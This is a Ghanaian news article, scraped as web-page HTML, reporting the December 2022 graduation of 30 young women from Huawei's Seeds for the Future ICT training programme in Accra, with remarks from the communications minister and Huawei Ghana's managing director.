</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/30-beneficiaries-graduates-from-huawei-seeds-for-the-future-program/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Daily Sun 106" href="https://www.dailysun106.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="http://dailysun106.com/wp-content/uploads/2022/12/logo@2x-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="http://dailysun106.com/wp-content/uploads/2022/12/logo@2x-1.png" alt="Daily Sun 106" width="599" height="98" style="max-height:98px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-364"><a href="http://dailysun106.com/">Home</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.dailysun106.com/category/general-news/">General News</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.dailysun106.com/category/leadership/">Leadership</a></li>
<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.dailysun106.com/category/politics/">Politics</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.dailysun106.com/category/agriculture/">Agriculture</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-363 tie-current-menu"><a href="https://www.dailysun106.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-4092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4092"><a href="https://www.dailysun106.com/contact/">Contact</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
	  <li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="Clear Sky">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>Ghana</span>
							<span class="weather-current-temp">
								36								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.dailysun106.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.dailysun106.com/category/entertainment/">Entertainment</a><em class="delimiter">/</em><span class="current">30 Beneficiaries Graduates From Huawei Seeds For The Future Program</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.dailysun106.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Entertainment","@id":"https:\/\/www.dailysun106.com\/category\/entertainment\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-5" href="https://www.dailysun106.com/category/entertainment/">Entertainment</a></span>
		<h1 class="post-title entry-title">
			30 Beneficiaries Graduates From Huawei Seeds For The Future Program		</h1>

		
			<h2 class="entry-sub-title">30 Beneficiaries Graduates From Huawei Seeds For The Future Program</h2>
			<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://www.dailysun106.com/author/father/"><img alt='Photo of Fada Amakye' src='https://secure.gravatar.com/avatar/7aec596c81e9de0cccf79368ac55ea880a14a563cca2f4090d8c1ed1238e81f4?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7aec596c81e9de0cccf79368ac55ea880a14a563cca2f4090d8c1ed1238e81f4?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.dailysun106.com/author/father/" class="author-name tie-icon" title="Fada Amakye">Fada Amakye</a></span></span></span><span class="date meta-item tie-icon">December 16, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 138 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>30 Beneficiaries Graduates From Huawei Seeds For The Future Program</p>
<p>On 14th, December 2022, Huawei Technologies, a leading global provider of information and communications technology (ICT) infrastructure and smart devices, celebrated the graduation of the students participating in this year&#8217;s edition of its pioneering training program &#8220;Seeds for the Future&#8221;.<img decoding="async" class="alignnone size-medium wp-image-407" src="http://dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-300x225.jpg" alt="" width="300" height="225" srcset="https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-300x225.jpg 300w, https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-1024x768.jpg 1024w, https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-768x576.jpg 768w, https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-1536x1152.jpg 1536w, https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-2048x1536.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>This year&#8217;s edition witnessed 30 outstanding beneficiaries shortlisted from 50 students selected from various universities across the country.</p>
<p>Speaking at the closing of the in Accra the minister of Communication and Digitalisation Hon. Ursula Owusu Ekuful said the Seeds for the Future program has over the years developed a strong talent foundation for Ghana, particularly among young women and the Ministry of Communications and Digitalisation has played a critical part in this achievement.<img decoding="async" class="alignnone size-medium wp-image-407" src="http://dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-300x225.jpg" alt="" width="300" height="225" srcset="https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-300x225.jpg 300w, https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-1024x768.jpg 1024w, https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-768x576.jpg 768w, https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-1536x1152.jpg 1536w, https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-2048x1536.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Adding that digital adoption and use can also offer women, and girls, in particular, opportunities to overcome hurdles they may face in the physical world.</p>
<p>&#8220;Digital access can empower women and girls, help expand their sense of self in the world, increase civic engagement, and raise awareness of their rights. It will also facilitate flexible working hours, enabling women to combine their caregiving roles and careers effectively, working from home with digital platforms&#8221;.<img decoding="async" class="alignnone size-medium wp-image-407" src="http://dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-300x225.jpg" alt="" width="300" height="225" srcset="https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-300x225.jpg 300w, https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-1024x768.jpg 1024w, https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-768x576.jpg 768w, https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-1536x1152.jpg 1536w, https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-2048x1536.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>According to her, the government considers cybersecurity an important component of the entire digital transformation agenda and has therefore taken deliberate steps to ensure that all are protected.</p>
<p>Hon Ursula Owusu Ekuful explained that &#8220;understanding the role of technology and the opportunities therein and finding a better way to communicate it to our young girls, whiles at the same time showcasing female role models in the field, we stand a better chance of churning out more and more technology-focused young women. This has been our underlying principle and finds expression in our girl-focused initiatives&#8221;.<img decoding="async" class="alignnone size-medium wp-image-407" src="http://dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-300x225.jpg" alt="" width="300" height="225" srcset="https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-300x225.jpg 300w, https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-1024x768.jpg 1024w, https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-768x576.jpg 768w, https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-1536x1152.jpg 1536w, https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-2048x1536.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>She commended Huawei and other partners for their support of the Seeds for the Future Program and enormous contribution towards the development of Ghana’s ICT ecosystem.</p>
<p>Again, she lauded the girls for the effort and urged them not to shy away from choosing STEM as their lifetime career.</p>
<p>The 8-day intensive training focused on areas such as Digital Power, Cyber Security, AI, 5G, and Cloud Computing among others to equip their requisite digital skills making them relevant and stand out among their peers as they view the world from a different perspective.<img decoding="async" class="alignnone size-medium wp-image-407" src="http://dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-300x225.jpg" alt="" width="300" height="225" srcset="https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-300x225.jpg 300w, https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-1024x768.jpg 1024w, https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-768x576.jpg 768w, https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-1536x1152.jpg 1536w, https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-2048x1536.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>This year’s edition of the program also saw the Tech4Good Initiative. The competitive program asks students to identify a social challenge and propose a technical solution for it based on the ICT skills they learn throughout the program.</p>
<p>In his remarks, Tommy Liang, Managing Director, Huawei Ghana noted that the Seeds For The Future ( as an all-girls edition) sought to empower and inspire young women to pursue careers in the male-dominated field of ICT.<img decoding="async" class="alignnone size-medium wp-image-407" src="http://dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-300x225.jpg" alt="" width="300" height="225" srcset="https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-300x225.jpg 300w, https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-1024x768.jpg 1024w, https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-768x576.jpg 768w, https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-1536x1152.jpg 1536w, https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-2048x1536.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>He encouraged the beneficiaries to continue to learn, innovate, and strive for excellence. &#8220;The world is changing at an incredible pace, and it is up to each and every one of us to keep pace with these changes and embrace the opportunities they bring&#8221;.</p>
<p>Some of the beneficiaries received cash prizes, Huawei Tablets, Huawei Smartphone, and Huawei smartwatch that targets improving their quality of life,  facilitating their daily activities and ensuring their personal safety. Using the latest technologies such as IoT, AI and Cloud Computing.</p>
<p>Story by Fada Amakye from Daily Sun 106.com</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://www.dailysun106.com/tag/30-beneficiaries-graduates-from-huawei-seeds-for-the-future-program/" rel="tag">30 Beneficiaries Graduates From Huawei Seeds For The Future Program</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://www.dailysun106.com/author/father/"><img alt='Photo of Fada Amakye' src='https://secure.gravatar.com/avatar/7aec596c81e9de0cccf79368ac55ea880a14a563cca2f4090d8c1ed1238e81f4?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7aec596c81e9de0cccf79368ac55ea880a14a563cca2f4090d8c1ed1238e81f4?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.dailysun106.com/author/father/" class="author-name tie-icon" title="Fada Amakye">Fada Amakye</a></span></span></span><span class="date meta-item tie-icon">December 16, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 138 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-12-16T05:39:00+00:00","datePublished":"2022-12-16T05:39:00+00:00","dateModified":"2022-12-16T05:39:00+00:00","headline":"30 Beneficiaries Graduates From Huawei Seeds For The Future Program","name":"30 Beneficiaries Graduates From Huawei Seeds For The Future Program","keywords":"30 Beneficiaries Graduates From Huawei Seeds For The Future Program","url":"https:\/\/www.dailysun106.com\/30-beneficiaries-graduates-from-huawei-seeds-for-the-future-program\/","description":"30 Beneficiaries Graduates From Huawei Seeds For The Future Program On 14th, December 2022, Huawei Technologies, a leading global provider of information and communications technology (ICT) infrastruc","copyrightYear":"2022","articleSection":"Entertainment","articleBody":"30 Beneficiaries Graduates From Huawei Seeds For The Future Program\r\n\r\nOn 14th, December 2022, Huawei Technologies, a leading global provider of information and communications technology (ICT) infrastructure and smart devices, celebrated the graduation of the students participating in this year's edition of its pioneering training program \"Seeds for the Future\".\r\n\r\nThis year's edition witnessed 30 outstanding beneficiaries shortlisted from 50 students selected from various universities across the country.\r\n\r\nSpeaking at the closing of the in Accra the minister of Communication and Digitalisation Hon. Ursula Owusu Ekuful said the Seeds for the Future program has over the years developed a strong talent foundation for Ghana, particularly among young women and the Ministry of Communications and Digitalisation has played a critical part in this achievement.\r\n\r\nAdding that digital adoption and use can also offer women, and girls, in particular, opportunities to overcome hurdles they may face in the physical world.\r\n\r\n\"Digital access can empower women and girls, help expand their sense of self in the world, increase civic engagement, and raise awareness of their rights. It will also facilitate flexible working hours, enabling women to combine their caregiving roles and careers effectively, working from home with digital platforms\".\r\n\r\nAccording to her, the government considers cybersecurity an important component of the entire digital transformation agenda and has therefore taken deliberate steps to ensure that all are protected.\r\n\r\nHon Ursula Owusu Ekuful explained that \"understanding the role of technology and the opportunities therein and finding a better way to communicate it to our young girls, whiles at the same time showcasing female role models in the field, we stand a better chance of churning out more and more technology-focused young women. This has been our underlying principle and finds expression in our girl-focused initiatives\".\r\n\r\nShe commended Huawei and other partners for their support of the Seeds for the Future Program and enormous contribution towards the development of Ghana\u2019s ICT ecosystem.\r\n\r\nAgain, she lauded the girls for the effort and urged them not to shy away from choosing STEM as their lifetime career.\r\n\r\nThe 8-day intensive training focused on areas such as Digital Power, Cyber Security, AI, 5G, and Cloud Computing among others to equip their requisite digital skills making them relevant and stand out among their peers as they view the world from a different perspective.\r\n\r\nThis year\u2019s edition of the program also saw the Tech4Good Initiative. The competitive program asks students to identify a social challenge and propose a technical solution for it based on the ICT skills they learn throughout the program.\r\n\r\nIn his remarks, Tommy Liang, Managing Director, Huawei Ghana noted that the Seeds For The Future ( as an all-girls edition) sought to empower and inspire young women to pursue careers in the male-dominated field of ICT.\r\n\r\nHe encouraged the beneficiaries to continue to learn, innovate, and strive for excellence. \"The world is changing at an incredible pace, and it is up to each and every one of us to keep pace with these changes and embrace the opportunities they bring\".\r\n\r\nSome of the beneficiaries received cash prizes, Huawei Tablets, Huawei Smartphone, and Huawei smartwatch that targets improving their quality of life,\u00a0 facilitating their daily activities and ensuring their personal safety. Using the latest technologies such as IoT, AI and Cloud Computing.\r\n\r\nStory by Fada Amakye from Daily Sun 106.com","publisher":{"@id":"#Publisher","@type":"Organization","name":"Daily Sun 106","logo":{"@type":"ImageObject","url":"http:\/\/dailysun106.com\/wp-content\/uploads\/2022\/12\/logo@2x-1.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.dailysun106.com\/30-beneficiaries-graduates-from-huawei-seeds-for-the-future-program\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Fada Amakye","url":"https:\/\/www.dailysun106.com\/author\/father\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.dailysun106.com\/wp-content\/uploads\/2022\/12\/IMG_20221214_111021_3-scaled.jpg","width":2560,"height":1920}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.dailysun106.com/30-beneficiaries-graduates-from-huawei-seeds-for-the-future-program/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=30%20Beneficiaries%20Graduates%20From%20Huawei%20Seeds%20For%20The%20Future%20Program&#038;url=https://www.dailysun106.com/30-beneficiaries-graduates-from-huawei-seeds-for-the-future-program/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.dailysun106.com/30-beneficiaries-graduates-from-huawei-seeds-for-the-future-program/&#038;title=30%20Beneficiaries%20Graduates%20From%20Huawei%20Seeds%20For%20The%20Future%20Program" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.dailysun106.com/30-beneficiaries-graduates-from-huawei-seeds-for-the-future-program/&#038;name=30%20Beneficiaries%20Graduates%20From%20Huawei%20Seeds%20For%20The%20Future%20Program" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.dailysun106.com/30-beneficiaries-graduates-from-huawei-seeds-for-the-future-program/&#038;description=30%20Beneficiaries%20Graduates%20From%20Huawei%20Seeds%20For%20The%20Future%20Program&#038;media=https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-scaled.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.dailysun106.com/30-beneficiaries-graduates-from-huawei-seeds-for-the-future-program/&#038;title=30%20Beneficiaries%20Graduates%20From%20Huawei%20Seeds%20For%20The%20Future%20Program" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://www.dailysun106.com/30-beneficiaries-graduates-from-huawei-seeds-for-the-future-program/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=30%20Beneficiaries%20Graduates%20From%20Huawei%20Seeds%20For%20The%20Future%20Program&#038;body=https://www.dailysun106.com/30-beneficiaries-graduates-from-huawei-seeds-for-the-future-program/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://www.dailysun106.com/author/father/">
							<img alt='Photo of Fada Amakye' src='https://secure.gravatar.com/avatar/7aec596c81e9de0cccf79368ac55ea880a14a563cca2f4090d8c1ed1238e81f4?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7aec596c81e9de0cccf79368ac55ea880a14a563cca2f4090d8c1ed1238e81f4?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://www.dailysun106.com/author/father/">Fada Amakye</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://dailysun106.com" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="I was sacked from school because of my music // Kojo Lap" href="https://www.dailysun106.com/i-was-sacked-from-school-because-of-my-music-kojo-lap/" class="post-thumb"><img width="390" height="220" src="https://www.dailysun106.com/wp-content/uploads/2023/11/IMG-20231123-WA0001-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.dailysun106.com/i-was-sacked-from-school-because-of-my-music-kojo-lap/">I was sacked from school because of my music // Kojo Lap</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">November 25, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Rebecca Naa Anyeley Ashong receives Makeup Artist of the Year recognition" href="https://www.dailysun106.com/rebecca-naa-anyeley-ashong-receives-makeup-artist-of-the-year-recognition/" class="post-thumb"><img width="390" height="220" src="https://www.dailysun106.com/wp-content/uploads/2023/08/IMG-20230819-WA0034-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.dailysun106.com/rebecca-naa-anyeley-ashong-receives-makeup-artist-of-the-year-recognition/">Rebecca Naa Anyeley Ashong receives Makeup Artist of the Year recognition</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">August 19, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Stratcomm Africa Launches Brand Reputation Week and Awards." href="https://www.dailysun106.com/stratcomm-africa-launches-brand-reputation-week-and-awards/" class="post-thumb"><img width="330" height="220" src="https://www.dailysun106.com/wp-content/uploads/2022/11/IMG-20221121-WA0012.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dailysun106.com/wp-content/uploads/2022/11/IMG-20221121-WA0012.jpg 1080w, https://www.dailysun106.com/wp-content/uploads/2022/11/IMG-20221121-WA0012-300x200.jpg 300w, https://www.dailysun106.com/wp-content/uploads/2022/11/IMG-20221121-WA0012-1024x683.jpg 1024w, https://www.dailysun106.com/wp-content/uploads/2022/11/IMG-20221121-WA0012-768x512.jpg 768w" sizes="auto, (max-width: 330px) 100vw, 330px" /></a>
								<h3 class="post-title"><a href="https://www.dailysun106.com/stratcomm-africa-launches-brand-reputation-week-and-awards/">Stratcomm Africa Launches Brand Reputation Week and Awards.</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">November 21, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="The Next Titan Africa Season One Launch in Ghana" href="https://www.dailysun106.com/the-next-titan-africa-season-one-launch-in-ghana/" class="post-thumb"><img width="390" height="220" src="https://www.dailysun106.com/wp-content/uploads/2023/05/IMG-20230524-WA0037-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.dailysun106.com/the-next-titan-africa-season-one-launch-in-ghana/">The Next Titan Africa Season One Launch in Ghana</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">May 24, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
